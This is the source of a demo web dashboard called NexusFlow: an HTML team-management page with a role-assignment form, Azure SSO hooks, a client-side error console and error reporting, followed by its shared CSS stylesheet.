
<file: team.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Team — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="app">

    <!-- ── Sidebar ──────────────────────────────────── -->
    <aside class="sidebar">
      <a href="index.html" class="sidebar-logo">
        <div class="logo-icon">N</div>
        <span>NexusFlow</span>
      </a>
      <nav class="sidebar-nav">
        <a href="index.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="projects.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 01-2 2H4a2 2 0 01-2-2V5a2 2 0 012-2h5l2 3h9a2 2 0 012 2z"/></svg>
          Projects
        </a>
        <a href="team.html" class="active">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4-4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
          Team
        </a>
        <a href="invoices.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
          Invoices
        </a>
        <a href="settings.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 00.33 1.82l.06.06a2 2 0 010 2.83 2 2 0 01-2.83 0l-.06-.06a1.65 1.65 0 00-1.82-.33 1.65 1.65 0 00-1 1.51V21a2 2 0 01-4 0v-.09A1.65 1.65 0 009 19.4a1.65 1.65 0 00-1.82.33l-.06.06a2 2 0 01-2.83-2.83l.06-.06A1.65 1.65 0 004.68 15a1.65 1.65 0 00-1.51-1H3a2 2 0 010-4h.09A1.65 1.65 0 004.6 9a1.65 1.65 0 00-.33-1.82l-.06-.06a2 2 0 012.83-2.83l.06.06A1.65 1.65 0 009 4.68a1.65 1.65 0 001-1.51V3a2 2 0 014 0v.09a1.65 1.65 0 001 1.51 1.65 1.65 0 001.82-.33l.06-.06a2 2 0 012.83 2.83l-.06.06A1.65 1.65 0 0019.4 9a1.65 1.65 0 001.51 1H21a2 2 0 010 4h-.09a1.65 1.65 0 00-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <!-- Azure SSO: signed-in user badge -->
      <div id="userBadge"></div>
    </aside>

    <!-- ── Main Content ───────────────────────────────── -->
    <main class="main">

      <div class="page-header">
        <h1>Team</h1>
        <p>Manage team members and assign roles. Select a member and new role, then click "Assign Role".</p>
      </div>

      <!-- Team Members Table -->
      <div class="card">
        <h2>Team Members</h2>
        <table class="data-table">
          <thead>
            <tr>
              <th>Name</th>
              <th>Email</th>
              <th>Role</th>
              <th>Status</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="name-cell">Anirban Roy</td>
              <td>anirban@ceptes.com</td>
              <td>Admin</td>
              <td><span class="status status-active">Active</span></td>
            </tr>
            <tr>
              <td class="name-cell">Jane Smith</td>
              <td>jane@acme.com</td>
              <td>Manager</td>
              <td><span class="status status-active">Active</span></td>
            </tr>
            <tr>
              <td class="name-cell">Mike Chen</td>
              <td>mike@acme.com</td>
              <td>Member</td>
              <td><span class="status status-active">Active</span></td>
            </tr>
            <tr>
              <td class="name-cell">Sara Patel</td>
              <td>sara@acme.com</td>
              <td>Member</td>
              <td><span class="status status-pending">Pending</span></td>
            </tr>
            <tr>
              <td class="name-cell">Tom Wilson</td>
              <td>tom@acme.com</td>
              <td>Viewer</td>
              <td><span class="status status-active">Active</span></td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="card">
        <h2>Assign Role <span class="badge">Requires Permission</span></h2>

        <div class="field-row">
          <div class="field">
            <label>Team Member</label>
            <select id="memberSelect">
              <option value="">Select a member</option>
              <option value="USR-002">Jane Smith</option>
              <option value="USR-003">Mike Chen</option>
              <option value="USR-004">Sara Patel</option>
              <option value="USR-005">Tom Wilson</option>
            </select>
          </div>
          <div class="field">
            <label>New Role</label>
            <select id="roleSelect">
              <option value="">Select a role</option>
              <option value="admin">Admin</option>
              <option value="manager">Manager</option>
              <option value="member">Member</option>
              <option value="viewer">Viewer</option>
            </select>
          </div>
        </div>

        <div class="btn-row">
          <button class="btn btn-primary" onclick="assignRole()">Assign Role</button>
          <button class="btn btn-secondary" onclick="resetRoleForm()">Reset</button>
        </div>
      </div>

      <!-- Console Panel -->
      <div class="console-panel">
        <h3>Live Error Console</h3>
        <pre id="consoleOutput"><span class="empty">Waiting for an error to be reported...</span></pre>
      </div>

    </main>
  </div>


  <!-- ── Scripts ────────────────────────────────────── -->
  <script src="https://alcdn.msauth.net/browser/2.38.3/js/msal-browser.min.js"></script>
  <script src="js/msalConfig.js"></script>
  <script src="js/authGuard.js"></script>
  <script src="js/errorReporter.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/auth.js"></script>

  <script>
    /* ── Azure SSO: Protect this page ────────────────────── */
    AuthGuard.protect().then(function () {
      AuthGuard.renderUserBadge("userBadge");
    });

    /* ── Intercept console.log for the demo panel ── */
    var _origLog = console.log;
    console.log = function () {
      _origLog.apply(console, arguments);
      var msg = arguments[0];
      if (typeof msg === "string" && msg.startsWith("{")) {
        document.getElementById("consoleOutput").textContent = msg;
      }
    };

    /**
     * assignRole()
     * ────────────
     * FIX: NexusAuth.checkPermission() previously returned null,
     *      causing a TypeError on result.allowed.
     *      Now returns { allowed: boolean, reason: string } correctly
     *      by looking up the Azure AD-derived role in the permission matrix.
     */
    function assignRole() {
      try {
        var memberId = document.getElementById("memberSelect").value;
        var newRole  = document.getElementById("roleSelect").value;

        if (!memberId) { showToast("Please select a team member.", "error"); return; }
        if (!newRole)  { showToast("Please select a role.",        "error"); return; }

        var currentUser = NexusAuth.getCurrentUser();

        // FIX: checkPermission() now returns { allowed, reason } — no longer null
        var result = NexusAuth.checkPermission(currentUser ? currentUser.id : null, "assign_role");

        if (result.allowed) {
          showToast("Role '" + newRole + "' assigned to member " + memberId + " successfully.", "success");
        } else {
          showToast("Permission denied: " + result.reason, "error");
        }

      } catch (e) {
        ErrorReporter.report({
          error: e,
          source_file: "team.html",
          priority: "critical",
          title: "Role assignment failed",
          context: {
            module: "TeamService",
            action: "assignRole",
            inputs: {
              memberId: document.getElementById("memberSelect").value,
              newRole:  document.getElementById("roleSelect").value,
              currentUser: NexusAuth.getCurrentUser() ? NexusAuth.getCurrentUser().name : "unknown"
            }
          }
        });
        showToast("Error: " + e.message + " — reported to monitoring.", "error");
      }
    }

    function resetRoleForm() {
      document.getElementById("memberSelect").value = "";
      document.getElementById("roleSelect").value = "";
      document.getElementById("consoleOutput").innerHTML = '<span class="empty">Waiting for an error to be reported...</span>';
    }

    function showToast(message, type) {
      var existing = document.querySelector(".toast");
      if (existing) existing.remove();
      var toast = document.createElement("div");
      toast.className = "toast " + type;
      toast.textContent = message;
      document.body.appendChild(toast);
      toast.style.display = "block";
      setTimeout(function () { toast.remove(); }, 5000);
    }
  </script>

</body>
</html>
</file>
<file: css/styles.css>
/* ══════════════════════════════════════════════════
   NexusFlow — Project & Team Management Dashboard
   Shared Styles
   ══════════════════════════════════════════════════ */

@import url('https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,400;0,9..40,500;0,9..40,600;0,9..40,700&family=JetBrains+Mono:wght@400;500&display=swap');

/* ── CSS Variables ─────────────────────────────── */
:root {
  --bg-primary: #0b0d11;
  --bg-surface: #12151c;
  --bg-surface-2: #181c26;
  --bg-hover: #1e2330;
  --border: #232838;
  --border-focus: #4f6ef7;
  --text-primary: #e8eaf0;
  --text-secondary: #7a8099;
  --text-muted: #4e546e;
  --accent: #4f6ef7;
  --accent-hover: #3b57d4;
  --accent-glow: rgba(79, 110, 247, 0.15);
  --success: #34d399;
  --success-bg: #0d2818;
  --success-border: #15432a;
  --error: #f87171;
  --error-bg: #2d1215;
  --error-border: #5c2127;
  --warning: #fbbf24;
  --warning-bg: #2d2305;
  --warning-border: #5c4a0e;
  --paypal-blue: #003087;
  --paypal-gold: #ffc439;
  --paypal-gold-hover: #f0b429;
  --font-body: 'DM Sans', system-ui, sans-serif;
  --font-mono: 'JetBrains Mono', 'Courier New', monospace;
  --radius: 10px;
  --radius-lg: 14px;
  --transition: 0.2s ease;
}

/* ── Reset ─────────────────────────────────────── */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font-body);
  background: var(--bg-primary);
  color: var(--text-primary);
  min-height: 100vh;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}

/* ── App Shell ─────────────────────────────────── */
.app {
  display: flex;
  min-height: 100vh;
}

/* ── Sidebar ───────────────────────────────────── */
.sidebar {
  width: 240px;
  background: var(--bg-surface);
  border-right: 1px solid var(--border);
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 50;
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 0 8px;
  margin-bottom: 32px;
  text-decoration: none;
}

.sidebar-logo .logo-icon {
  width: 32px;
  height: 32px;
  background: var(--accent);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  flex-shrink: 0;
}

.sidebar-logo span {
  font-size: 17px;
  font-weight: 700;
  color: var(--text-primary);
  letter-spacing: -0.3px;
}

.sidebar-nav {
  display: flex;
  flex-direction: column;
  gap: 2px;
  flex: 1;
}

.sidebar-nav a {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 12px;
  border-radius: 8px;
  text-decoration: none;
  color: var(--text-secondary);
  font-size: 14px;
  font-weight: 500;
  transition: all var(--transition);
}

.sidebar-nav a:hover {
  background: var(--bg-hover);
  color: var(--text-primary);
}

.sidebar-nav a.active {
  background: var(--accent-glow);
  color: var(--accent);
}

.sidebar-nav a svg {
  width: 18px;
  height: 18px;
  flex-shrink: 0;
  opacity: 0.7;
}

.sidebar-nav a.active svg {
  opacity: 1;
}

.sidebar-divider {
  height: 1px;
  background: var(--border);
  margin: 12px 0;
}

/* ── Main Content ──────────────────────────────── */
.main {
  flex: 1;
  margin-left: 240px;
  padding: 32px 40px;
  max-width: 1100px;
}

/* ── Page Header ───────────────────────────────── */
.page-header {
  margin-bottom: 32px;
}

.page-header h1 {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 4px;
  letter-spacing: -0.3px;
}

.page-header p {
  font-size: 14px;
  color: var(--text-secondary);
}

/* ── Cards ─────────────────────────────────────── */
.card {
  background: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  margin-bottom: 20px;
}

.card h2 {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.card h2 .badge {
  font-size: 11px;
  font-weight: 600;
  padding: 2px 8px;
  border-radius: 99px;
  background: var(--accent-glow);
  color: var(--accent);
}

/* ── Form Elements ─────────────────────────────── */
.field {
  margin-bottom: 16px;
}

.field label {
  display: block;
  font-size: 13px;
  font-weight: 500;
  color: var(--text-secondary);
  margin-bottom: 6px;
}

.field input,
.field select,
.field textarea {
  width: 100%;
  padding: 10px 14px;
  background: var(--bg-primary);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-primary);
  font-family: var(--font-body);
  font-size: 14px;
  outline: none;
  transition: border-color var(--transition);
}

.field textarea {
  resize: vertical;
  min-height: 100px;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.6;
}

.field input:focus,
.field select:focus,
.field textarea:focus {
  border-color: var(--border-focus);
}

.field input::placeholder,
.field textarea::placeholder {
  color: var(--text-muted);
}

.field-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

/* ── Buttons ───────────────────────────────────── */
.btn {
  padding: 10px 20px;
  border: none;
  border-radius: var(--radius);
  font-family: var(--font-body);
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  transition: all var(--transition);
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.btn-primary {
  background: var(--accent);
  color: #fff;
}

.btn-primary:hover {
  background: var(--accent-hover);
}

.btn-secondary {
  background: var(--bg-surface-2);
  color: var(--text-secondary);
  border: 1px solid var(--border);
}

.btn-secondary:hover {
  background: var(--bg-hover);
  color: var(--text-primary);
}

.btn-danger {
  background: var(--error-bg);
  color: var(--error);
  border: 1px solid var(--error-border);
}

.btn-danger:hover {
  background: #3d1519;
}

/* ── PayPal Button ─────────────────────────────── */
.btn-paypal {
  background: var(--paypal-gold);
  color: var(--paypal-blue);
  border: none;
  font-weight: 700;
  letter-spacing: 0.2px;
}

.btn-paypal:hover {
  background: var(--paypal-gold-hover);
  color: var(--paypal-blue);
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(255, 196, 57, 0.3);
}

.btn-paypal svg {
  flex-shrink: 0;
}

.btn-sm {
  padding: 6px 12px;
  font-size: 12px;
}

.btn-row {
  display: flex;
  gap: 10px;
  margin-top: 8px;
}

/* ── Toast Notifications ───────────────────────── */
.toast {
  position: fixed;
  bottom: 24px;
  right: 24px;
  padding: 14px 20px;
  border-radius: var(--radius);
  font-size: 13px;
  font-weight: 500;
  display: none;
  z-index: 1000;
  animation: toastIn 0.35s cubic-bezier(0.16, 1, 0.3, 1);
  max-width: 420px;
}

.toast.error {
  background: var(--error-bg);
  border: 1px solid var(--error-border);
  color: var(--error);
}

.toast.success {
  background: var(--success-bg);
  border: 1px solid var(--success-border);
  color: var(--success);
}

@keyframes toastIn {
  from { transform: translateY(16px); opacity: 0; }
  to   { transform: translateY(0); opacity: 1; }
}

/* ── Console Panel ─────────────────────────────── */
.console-panel {
  background: #080a0e;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 20px;
  margin-top: 24px;
}

.console-panel h3 {
  font-size: 11px;
  font-weight: 600;
  color: var(--accent);
  margin-bottom: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.console-panel h3::before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.3; }
}

.console-panel pre {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--success);
  white-space: pre-wrap;
  word-wrap: break-word;
  max-height: 350px;
  overflow-y: auto;
  line-height: 1.7;
}

.console-panel .empty {
  color: var(--text-muted);
  font-style: italic;
  font-family: var(--font-body);
  font-size: 13px;
}

/* ── Stat Cards Row ────────────────────────────── */
.stats-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  margin-bottom: 24px;
}

.stat-card {
  background: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 20px;
}

.stat-card .label {
  font-size: 12px;
  font-weight: 500;
  color: var(--text-secondary);
  margin-bottom: 8px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.stat-card .value {
  font-size: 28px;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.5px;
}

.stat-card .change {
  font-size: 12px;
  font-weight: 500;
  margin-top: 4px;
}

.stat-card .change.up { color: var(--success); }
.stat-card .change.down { color: var(--error); }

/* ── Data Table ────────────────────────────────── */
.data-table {
  width: 100%;
  border-collapse: collapse;
}

.data-table th {
  text-align: left;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
}

.data-table td {
  padding: 12px 14px;
  font-size: 13px;
  border-bottom: 1px solid var(--border);
  color: var(--text-secondary);
}

.data-table tr:last-child td {
  border-bottom: none;
}

.data-table .name-cell {
  color: var(--text-primary);
  font-weight: 500;
}

/* ── Status Badges ─────────────────────────────── */
.status {
  display: inline-block;
  padding: 3px 10px;
  border-radius: 99px;
  font-size: 11px;
  font-weight: 600;
}

.status-active   { background: var(--success-bg); color: var(--success); border: 1px solid var(--success-border); }
.status-pending  { background: var(--warning-bg); color: var(--warning); border: 1px solid var(--warning-border); }
.status-inactive { background: var(--bg-surface-2); color: var(--text-muted); border: 1px solid var(--border); }

/* PayPal Settled badge */
.status-paid-pp {
  background: rgba(0, 48, 135, 0.25);
  color: #7eb3ff;
  border: 1px solid rgba(0, 48, 135, 0.5);
}

/* ── Search Bar ────────────────────────────────── */
.search-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 24px;
}

.search-bar input {
  flex: 1;
  padding: 10px 14px;
  background: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-primary);
  font-family: var(--font-body);
  font-size: 14px;
  outline: none;
  transition: border-color var(--transition);
}

.search-bar input:focus {
  border-color: var(--border-focus);
}

.search-bar input::placeholder {
  color: var(--text-muted);
}

/* ══════════════════════════════════════════════════
   PayPal Integration Styles
   ══════════════════════════════════════════════════ */

/* ── Invoice Preview ───────────────────────────── */
.invoice-preview {
  margin-bottom: 24px;
}

.invoice-meta {
  background: var(--bg-primary);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
}

.invoice-meta-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  border-bottom: 1px solid var(--border);
  font-size: 13px;
}

.invoice-meta-row:last-child {
  border-bottom: none;
}

.invoice-meta-row span {
  color: var(--text-secondary);
}

.invoice-meta-row strong {
  color: var(--text-primary);
  font-weight: 600;
}

.invoice-meta-row.invoice-total {
  background: var(--bg-surface-2);
  padding: 16px;
}

.invoice-meta-row.invoice-total span {
  font-size: 14px;
  font-weight: 600;
  color: var(--text-primary);
}

.invoice-meta-row.invoice-total strong {
  font-size: 22px;
  font-weight: 700;
  color: var(--success);
  letter-spacing: -0.5px;
}

/* ── PayPal Section ────────────────────────────── */
.paypal-section {
  border-top: 1px solid var(--border);
  padding-top: 20px;
  margin-top: 4px;
}

.paypal-label {
  font-size: 13px;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

#paypal-button-container,
#modal-paypal-container {
  max-width: 400px;
  min-height: 50px;
}

.paypal-note {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 12px;
  line-height: 1.6;
}

/* PayPal SDK loading/error states */
.paypal-loading {
  font-size: 13px;
  color: var(--text-muted);
  padding: 14px 0;
  font-style: italic;
}

.paypal-error {
  font-size: 13px;
  color: var(--error);
  padding: 12px 16px;
  background: var(--error-bg);
  border: 1px solid var(--error-border);
  border-radius: var(--radius);
  margin-top: 8px;
}

/* ── Payment Status Banner ─────────────────────── */
.payment-status {
  margin-top: 20px;
  padding: 16px 20px;
  border-radius: var(--radius);
  font-size: 13px;
  line-height: 1.6;
}

.payment-status-success {
  background: var(--success-bg);
  border: 1px solid var(--success-border);
  color: var(--success);
}

.payment-status-error {
  background: var(--error-bg);
  border: 1px solid var(--error-border);
  color: var(--error);
}

.payment-status-warning {
  background: var(--warning-bg);
  border: 1px solid var(--warning-border);
  color: var(--warning);
}

/* ── Modal Overlay ─────────────────────────────── */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(4px);
  z-index: 200;
  align-items: center;
  justify-content: center;
  padding: 24px;
}

.modal-overlay.open {
  display: flex;
  animation: fadeIn 0.2s ease;
}

@keyframes fadeIn {
  from { opacity: 0; }
  to   { opacity: 1; }
}

.modal-box {
  background: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  width: 100%;
  max-width: 480px;
  animation: slideUp 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  overflow: hidden;
}

@keyframes slideUp {
  from { transform: translateY(20px); opacity: 0; }
  to   { transform: translateY(0);    opacity: 1; }
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 20px 24px;
  border-bottom: 1px solid var(--border);
}

.modal-header h3 {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 2px;
}

.modal-subtitle {
  font-size: 13px;
  color: var(--text-secondary);
}

.modal-close {
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 22px;
  cursor: pointer;
  line-height: 1;
  padding: 0 4px;
  transition: color var(--transition);
  flex-shrink: 0;
}

.modal-close:hover {
  color: var(--text-primary);
}

.modal-body {
  padding: 24px;
}

.modal-amount {
  font-size: 32px;
  font-weight: 700;
  color: var(--success);
  letter-spacing: -1px;
  margin-bottom: 20px;
  text-align: center;
}

/* ── Responsive ────────────────────────────────── */
@media (max-width: 900px) {
  .sidebar { display: none; }
  .main { margin-left: 0; padding: 24px 20px; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .field-row { grid-template-columns: 1fr; }
  .modal-box { max-width: 100%; }
}
</file>
